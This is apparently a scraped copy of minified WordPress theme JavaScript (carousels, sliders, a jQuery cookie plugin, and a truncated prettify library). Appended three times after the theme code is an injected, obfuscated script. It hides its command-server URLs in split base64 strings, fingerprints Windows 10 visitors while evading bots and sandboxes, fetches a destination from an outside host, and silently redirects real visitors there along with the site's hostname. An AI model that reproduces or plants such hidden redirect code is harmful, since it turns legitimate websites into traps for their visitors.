function flexBuilder(e,t,i){jQuery(function(){this.delay=!1,e.touchwipe({wipeLeft:function(){jQuery("."+t+"-next").trigger("click")},wipeRight:function(){jQuery("."+t+"-prev").trigger("click")}}),(1==e.attr("data-autoplay")||"true"==e.attr("data-autoplay"))&&e.attr("data-delay")&&(this.delay=e.attr("data-delay")),e.find(".im-transform").addClass("im-in-viewport");var a=parseInt(this.delay);e.jCarouselLite({btnNext:"."+t+"-next",btnPrev:"."+t+"-prev",auto:a,speed:500,pauseOnHover:!0,easing:"easeInOutCirc",circular:!0,visible:i,scroll:1})})}function addAnimation(e,t){e.removeClass().addClass(t);window.setTimeout(function(){e.removeClass(t)},1300)}"object"==typeof Application&&Application.Tweets.init();var options={};options.defaults={flex:{works:{root:jQuery(".wp-carousel"),name:"wp-carousel",el:jQuery(".wp-carousel ul li"),total:jQuery(".wp-carousel ul li").length,limit:4},partners:{root:jQuery(".partners"),name:"partners",el:jQuery(".partners .partners-wrap col-lg-2"),total:jQuery(".partners .partners-wrap col-lg-2").length,limit:6},events:{root:jQuery(".wp-events"),name:"wp-events",el:jQuery(".wp-events ul li"),total:jQuery(".wp-events ul li").length,limit:4}}},options.defaults.flex.works.total<options.defaults.flex.works.limit&&(options.defaults.flex.works.limit=0),options.defaults.flex.partners.total<options.defaults.flex.partners.limit&&(options.defaults.flex.partners.limit=0),options.defaults.flex.events.total<options.defaults.flex.events.limit&&(options.defaults.flex.events.limit=0),options.defaults.flex.works.total>0&&flexBuilder(options.defaults.flex.works.root,options.defaults.flex.works.name,options.defaults.flex.works.limit),options.defaults.flex.partners.total>0&&flexBuilder(options.defaults.flex.partners.root,options.defaults.flex.partners.name,options.defaults.flex.partners.limit),options.defaults.flex.events.total>0,jQuery(document).ready(function(){jQuery(".flexslider").flexslider({animation:"slide",easing:"easeInOutCirc",pauseOnHover:!0,slideDirection:"horizontal",after:function(){irishCall.animate()},added:function(){irishCall.animate()},end:function(){irishCall.animate()}}),jQuery(".flex-direction-nav li a.flex-next").html('<i class="fa-icon-angle-right"></i>'),jQuery(".flex-direction-nav li a.flex-prev").html('<i class="fa-icon-angle-left"></i>'),jQuery(".flexslider2").flexslider({animation:"slide",slideDirection:"horizontal",start:function(e){var t=e.slides.eq(0).height();e.height(t)},before:function(e){var t=e.slides.eq(e.animatingTo).height();t!=e.height()&&e.animate({height:t},300)}}),jQuery(".loop_module.blog.blog_layout1 .loop_content.blog").each(function(){jQuery(this).find(".meta_post_tag a").length>3&&jQuery(this).find(".meta_post_tag").css({"float":"left",clear:"left"})});var e=jQuery("#footerwrap").outerHeight(),t=jQuery(".accordion > .inner").hide();jQuery(".entry a img").click(function(){var e=jQuery(this).attr("title");jQuery(".entry a").has("img").attr("title",e)}),jQuery("a[class^='prettyPhoto']").prettyPhoto({opacity:.5,theme:"light_rounded",show_title:!1,horizontal_padding:20,deeplinking:!1,social_tools:!1}),jQuery("span.AT").text("@"),jQuery("#footerwrap").css({height:e}),jQuery(".closeParent").click(function(){jQuery(this).parent().slideUp("slow")}),jQuery(".progress-bars").each(function(){var e;e=0,jQuery(this).find(".scorebar .scorebar-inner.has_animation").each(function(){var t=jQuery(this);e+=300,setTimeout(function(){t.animate({width:t.attr("data-score")+"%"},500)},e),e+=300})}),jQuery("img.loadOnVisible").lazyload({threshold:200,effect:"fadeIn"}),jQuery("#primary-nav .nav-search-box .search-button").click(function(){var e=jQuery(this).parent().find("input.search-input"),t=jQuery(this);return"inactive"==t.attr("data-state")?(t.attr("data-state","active"),e.animate({opacity:1,width:"150px"},500)):(t.attr("data-state","inactive"),e.animate({opacity:0,width:"0px"},500)),!1}),jQuery("a[href='#top']").click(function(){return jQuery("html, body").animate({scrollTop:0},"slow"),!1}),jQuery("#testimonials").cycle({fx:"scrollUp",easing:"easeInOutCirc",before:function(){jQuery(this).find(".author").animate({opacity:0},300)},after:function(){jQuery(this).find(".author").animate({opacity:1},300)}}),jQuery(".accordion > .title > a").click(function(){var e=jQuery(this);return $target=e.parent().next(),e.parent().hasClass("active")?(t.slideUp(500,"easeOutCirc"),e.parent().removeClass("active")):(t.slideUp(500,"easeOutCirc"),$target.slideDown(500,"easeOutCirc"),e.parent().parent().find(".title").removeClass("active"),e.parent().addClass("active")),!1}),jQuery(".toggle .title").toggle(function(){jQuery(this).addClass("active").closest(".toggle").find(".inner").slideDown(500,"easeOutCirc")},function(){jQuery(this).removeClass("active").closest(".toggle").find(".inner").slideUp(500,"easeOutCirc")}),jQuery(".alert-message a").click(function(){return jQuery(this).parent().slideUp(),!1}),jQuery(window).load(function(){jQuery("#footerwrap").stickyFooter()}),jQuery("ul.share_this_list li a.socialBookmark").click(function(){var e=675,t=400,i=this.href,a=(jQuery(window).width()-e)/2,r=(jQuery(window).height()-t)/2,n="status=1,width="+e+",height="+t+",top="+r+",left="+a;return window.open(i,"sharethis",n),!1})});var menuItemState="fold";jQuery(".widget_nav_menu ul.menu li ul.sub-menu").slideUp(),jQuery(".widget_nav_menu ul.menu li a").click(function(){var e=jQuery(this).parent().find("ul.sub-menu");return null!=e.html()?("fold"==menuItemState?(e.slideDown(),menuItemState="unfold"):(e.slideUp(),menuItemState="fold"),!1):void 0}),jQuery("#back-to-top a[href*=#]").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);if(e=e.length&&e||jQuery("[name="+this.hash.slice(1)+"]"),e.length){var t=e.offset().top;return jQuery("html,body").animate({scrollTop:t},600),!1}}}),/*!
 * jQuery Cookie Plugin
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
function(e){e.cookie=function(t,i,a){if(arguments.length>1&&(!/Object/.test(Object.prototype.toString.call(i))||null===i||void 0===i)){if(a=e.extend({},a),(null===i||void 0===i)&&(a.expires=-1),"number"==typeof a.expires){var r=a.expires,n=a.expires=new Date;n.setDate(n.getDate()+r)}return i=String(i),document.cookie=[encodeURIComponent(t),"=",a.raw?i:encodeURIComponent(i),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}a=i||{};for(var o,l=a.raw?function(e){return e}:decodeURIComponent,s=document.cookie.split("; "),u=0;o=s[u]&&s[u].split("=");u++)if(l(o[0])===t)return l(o[1]||"");return null}}(jQuery),function(e){var t;e.fn.extend({stickyFooter:function(){function e(){var e=jQuery(document.body).height()-jQuery("#sticky-footer-push").height();if(e<jQuery(window).height()){var i=jQuery(window).height()-e;!jQuery("#sticky-footer-push").length>0&&jQuery(t).before('<div id="sticky-footer-push"></div>'),jQuery("#sticky-footer-push").height(i)}}t=this,e(),jQuery(window).scroll(e).resize(e)}})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/extensions.js
body_size: 6646
content:

/**
 * selectivizr.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(i){}(this);
/**
 * prettify.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


var q=null;window.PR_SHOULD_USE_CONTINUATION=!0,function(){function e(e){function t(e){var t=e.charCodeAt(0);if(92!==t)return t;var n=e.charAt(1);return(t=d[n])?t:n>="0"&&"7">=n?parseInt(e.substring(1),8):"u"===n||"x"===n?parseInt(e.substring(2),16):e.charCodeAt(1)}function n(e){return 32>e?(16>e?"\\x0":"\\x")+e.toString(16):(e=String.fromCharCode(e),("\\"===e||"-"===e||"["===e||"]"===e)&&(e="\\"+e),e)}function r(e){for(var r=e.substring(1,e.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),e=[],a=[],s="^"===r[0],i=s?1:0,o=r.length;o>i;++i){var l=r[i];if(/\\[bdsw]/i.test(l))e.push(l);else{var c,l=t(l);o>i+2&&"-"===r[i+1]?(c=t(r[i+2]),i+=2):c=l,a.push([l,c]),65>c||l>122||(65>c||l>90||a.push([32|Math.max(65,l),32|Math.min(c,90)]),97>c||l>122||a.push([-33&Math.max(97,l),-33&Math.min(c,122)]))}}for(a.sort(function(e,t){return e[0]-t[0]||t[1]-e[1]}),r=[],l=[0/0,0/0],i=0;i<a.length;++i)o=a[i],o[0]<=l[1]+1?l[1]=Math.max(l[1],o[1]):r.push(l=o);for(a=["["],s&&a.push("^"),a.push.apply(a,e),i=0;i<r.length;++i)o=r[i],a.push(n(o[0])),o[1]>o[0]&&(o[1]+1>o[0]&&a.push("-"),a.push(n(o[1])));return a.push("]"),a.join("")}function a(e){for(var t=e.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),n=t.length,a=[],o=0,l=0;n>o;++o){var c=t[o];"("===c?++l:"\\"===c.charAt(0)&&(c=+c.substring(1))&&l>=c&&(a[c]=-1)}for(o=1;o<a.length;++o)-1===a[o]&&(a[o]=++s);for(l=o=0;n>o;++o)c=t[o],"("===c?(++l,void 0===a[l]&&(t[o]="(?:")):"\\"===c.charAt(0)&&(c=+c.substring(1))&&l>=c&&(t[o]="\\"+a[l]);for(l=o=0;n>o;++o)"^"===t[o]&&"^"!==t[o+1]&&(t[o]="");if(e.ignoreCase&&i)for(o=0;n>o;++o)c=t[o],e=c.charAt(0),c.length>=2&&"["===e?t[o]=r(c):"\\"!==e&&(t[o]=c.replace(/[A-Za-z]/g,function(e){return e=e.charCodeAt(0),"["+String.fromCharCode(-33&e,32|e)+"]"}));return t.join("")}for(var s=0,i=!1,o=!1,l=0,c=e.length;c>l;++l){var u=e[l];if(u.ignoreCase)o=!0;else if(/[a-z]/i.test(u.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){i=!0,o=!1;break}}for(var d={b:8,t:9,n:10,v:11,f:12,r:13},p=[],l=0,c=e.length;c>l;++l){if(u=e[l],u.global||u.multiline)throw Error(""+u);p.push("(?:"+a(u)+")")}return RegExp(p.join("|"),o?"gi":"g")}function t(e){function t(e){switch(e.nodeType){case 1:if(r.test(e.className))break;for(var n=e.firstChild;n;n=n.nextSibling)t(n);n=e.nodeName,("BR"===n||"LI"===n)&&(a[o]="\n",i[o<<1]=s++,i[o++<<1|1]=e);break;case 3:case 4:n=e.nodeValue,n.length&&(n=l?n.replace(/\r\n?/g,"\n"):n.replace(/[\t\n\r ]+/g," "),a[o]=n,i[o<<1]=s,s+=n.length,i[o++<<1|1]=e)}}var n,r=/(?:^|\s)nocode(?:\s|$)/,a=[],s=0,i=[],o=0;e.currentStyle?n=e.currentStyle.whiteSpace:window.getComputedStyle&&(n=document.defaultView.getComputedStyle(e,q).getPropertyValue("white-space"));var l=n&&"pre"===n.substring(0,3);return t(e),{a:a.join("").replace(/\n$/,""),c:i}}function n(e,t,n,r){t&&(e={a:t,d:e},n(e),r.push.apply(r,e.e))}function r(t,r){function a(e){for(var t=e.d,c=[t,"pln"],u=0,d=e.a.match(s)||[],p={},f=0,h=d.length;h>f;++f){var g,m=d[f],y=p[m],v=void 0;if("string"==typeof y)g=!1;else{var w=i[m.charAt(0)];if(w)v=m.match(w[1]),y=w[0];else{for(g=0;l>g;++g)if(w=r[g],v=m.match(w[1])){y=w[0];break}v||(y="pln")}!(g=y.length>=5&&"lang-"===y.substring(0,5))||v&&"string"==typeof v[1]||(g=!1,y="src"),g||(p[m]=y)}if(w=u,u+=m.length,g){g=v[1];var b=m.indexOf(g),S=b+g.length;v[2]&&(S=m.length-v[2].length,b=S-g.length),y=y.substring(5),n(t+w,m.substring(0,b),a,c),n(t+w+b,g,o(y,g),c),n(t+w+S,m.substring(S),a,c)}else c.push(t+w,y)}e.e=c}var s,i={};!function(){for(var n=t.concat(r),a=[],o={},l=0,c=n.length;c>l;++l){var u=n[l],d=u[3];if(d)for(var p=d.length;--p>=0;)i[d.charAt(p)]=u;u=u[1],d=""+u,o.hasOwnProperty(d)||(a.push(u),o[d]=q)}a.push(/[\S\s]/),s=e(a)}();var l=r.length;return a}function a(e){var t=[],n=[];t.push(e.tripleQuotedStrings?["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,q,"'\""]:e.multiLineStrings?["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,q,"'\"`"]:["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,q,"\"'"]),e.verbatimStrings&&n.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,q]);var a=e.hashComments;return a&&(e.cStyleComments?(t.push(a>1?["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]:["com",/^#(?:(?:define|elif|else|endif|error|ifdef|include|ifndef|line|pragma|undef|warning)\b|[^\n\r]*)/,q,"#"]),n.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h|[a-z]\w*)>/,q])):t.push(["com",/^#[^\n\r]*/,q,"#"])),e.cStyleComments&&(n.push(["com",/^\/\/[^\n\r]*/,q]),n.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,q])),e.regexLiterals&&n.push(["lang-regex",/^(?:^^\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\(|\*|\*=|\+=|,|-=|->|\/|\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\^=|\^\^|\^\^=|{|\||\|=|\|\||\|\|=|~|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\s*(\/(?=[^*/])(?:[^/[\\]|\\[\S\s]|\[(?:[^\\\]]|\\[\S\s])*(?:]|$))+\/)/]),(a=e.types)&&n.push(["typ",a]),e=(""+e.keywords).replace(/^ | $/g,""),e.length&&n.push(["kwd",RegExp("^(?:"+e.replace(/[\s,]+/g,"|")+")\\b"),q]),t.push(["pln",/^\s+/,q," \r\n	\xa0"]),n.push(["lit",/^@[$_a-z][\w$@]*/i,q],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,q],["pln",/^[$_a-z][\w$@]*/i,q],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,q,"0123456789"],["pln",/^\\[\S\s]?/,q],["pun",/^.[^\s\w"-$'./@\\`]*/,q]),r(t,n)}function s(e,t){function n(e){switch(e.nodeType){case 1:if(s.test(e.className))break;if("BR"===e.nodeName)r(e),e.parentNode&&e.parentNode.removeChild(e);else for(e=e.firstChild;e;e=e.nextSibling)n(e);break;case 3:case 4:if(l){var t=e.nodeValue,a=t.match(i);if(a){var c=t.substring(0,a.index);e.nodeValue=c,(t=t.substring(a.index+a[0].length))&&e.parentNode.insertBefore(o.createTextNode(t),e.nextSibling),r(e),c||e.parentNode.removeChild(e)}}}}function r(e){function t(e,n){var r=n?e.cloneNode(!1):e,a=e.parentNode;if(a){var a=t(a,1),s=e.nextSibling;a.appendChild(r);for(var i=s;i;i=s)s=i.nextSibling,a.appendChild(i)}return r}for(;!e.nextSibling;)if(e=e.parentNode,!e)return;for(var n,e=t(e.nextSibling,0);(n=e.parentNode)&&1===n.nodeType;)e=n;c.push(e)}var a,s=/(?:^|\s)nocode(?:\s|$)/,i=/\r\n?|\n/,o=e.ownerDocument;e.currentStyle?a=e.currentStyle.whiteSpace:window.getComputedStyle&&(a=o.defaultView.getComputedStyle(e,q).getPropertyValue("white-space"));var l=a&&"pre"===a.substring(0,3);for(a=o.createElement("LI");e.firstChild;)a.appendChild(e.firstChild);for(var c=[a],u=0;u<c.length;++u)n(c[u]);t===(0|t)&&c[0].setAttribute("value",t);var d=o.createElement("OL");d.className="linenums";for(var p=Math.max(0,t-1|0)||0,u=0,f=c.length;f>u;++u)a=c[u],a.className="L"+(u+p)%10,a.firstChild||a.appendChild(o.createTextNode("\xa0")),d.appendChild(a);e.appendChild(d)}function i(e,t){for(var n=t.length;--n>=0;){var r=t[n];w.hasOwnProperty(r)?window.console&&console.warn("cannot override language handler %s",r):w[r]=e}}function o(e,t){return e&&w.hasOwnProperty(e)||(e=/^\s*</.test(t)?"default-markup":"default-code"),w[e]}function l(e){var n=e.g;try{var r=t(e.h),a=r.a;e.a=a,e.c=r.c,e.d=0,o(n,a)(e);var s=/\bMSIE\b/.test(navigator.userAgent),n=/\n/g,i=e.a,l=i.length,r=0,c=e.c,u=c.length,a=0,d=e.e,p=d.length,e=0;d[p]=l;var f,h;for(h=f=0;p>h;)d[h]!==d[h+2]?(d[f++]=d[h++],d[f++]=d[h++]):h+=2;for(p=f,h=f=0;p>h;){for(var g=d[h],m=d[h+1],y=h+2;p>=y+2&&d[y+1]===m;)y+=2;d[f++]=g,d[f++]=m,h=y}for(d.length=f;u>a;){var v,w=c[a+2]||l,b=d[e+2]||l,y=Math.min(w,b),S=c[a+1];if(1!==S.nodeType&&(v=i.substring(r,y))){s&&(v=v.replace(n,"\r")),S.nodeValue=v;var x=S.ownerDocument,N=x.createElement("SPAN");N.className=d[e+1];var C=S.parentNode;C.replaceChild(N,S),N.appendChild(S),w>r&&(c[a+1]=S=x.createTextNode(i.substring(y,w)),C.insertBefore(S,N.nextSibling))}r=y,r>=w&&(a+=2),r>=b&&(e+=2)}}catch(k){"console"in window&&console.log(k&&k.stack?k.stack:k)}}var c=["break,continue,do,else,for,if,return,while"],u=[[c,"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],d=[u,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],p=[u,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"],f=[p,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var"],u=[u,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],h=[c,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],g=[c,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],c=[c,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],m=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)/,y=/\S/,v=a({keywords:[d,f,u,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END"+h,g,c],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),w={};i(v,["default-code"]),i(r([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),["default-markup","htm","html","mxml","xhtml","xml","xsl"]),i(r([["pln",/^\s+/,q," 	\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,q,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]),i(r([],[["atv",/^[\S\s]+/]]),["uq.val"]),i(a({keywords:d,hashComments:!0,cStyleComments:!0,types:m}),["c","cc","cpp","cxx","cyc","m"]),i(a({keywords:"null,true,false"}),["json"]),i(a({keywords:f,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:m}),["cs"]),i(a({keywords:p,cStyleComments:!0}),["java"]),i(a({keywords:c,hashComments:!0,multiLineStrings:!0}),["bsh","csh","sh"]),i(a({keywords:h,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),["cv","py"]),i(a({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["perl","pl","pm"]),i(a({keywords:g,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb"]),i(a({keywords:u,cStyleComments:!0,regexLiterals:!0}),["js"]),i(a({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,true,try,unless,until,when,while,yes",hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]),i(r([],[["str",/^[\S\s]+/]]),["regex"]),window.prettyPrintOne=function(e,t,n){var r=document.createElement("PRE");return 